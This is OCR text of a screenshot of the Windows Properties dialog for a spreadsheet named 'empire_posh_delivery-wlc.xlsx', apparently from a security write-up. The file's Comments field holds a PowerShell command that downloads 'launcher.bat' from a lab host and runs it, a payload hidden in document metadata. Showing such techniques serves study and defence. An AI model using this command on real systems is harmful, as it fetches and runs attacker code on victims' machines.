 empire_posh_delivery-wlc.xlsx Properties
General Security Details Previous Versions
Property Value
Description
Title
Subject
Tags
Categories
Comments
PowerShell (New-Object
System.Net.WebClient).Download
File
('http://192.168.0.11:8000/launch
er.bat','test.bat');Start-Process
'test.bat'
Origin
Authors
Last saved by
Revision number
Version number
Program name Microsoft Excel
Company
Manager
Content created 16/09/2006 01:00
Date last saved 16/09/2006 01:00
Last printed
Content
Remove Properties and Personal Information
OK Cancel Apply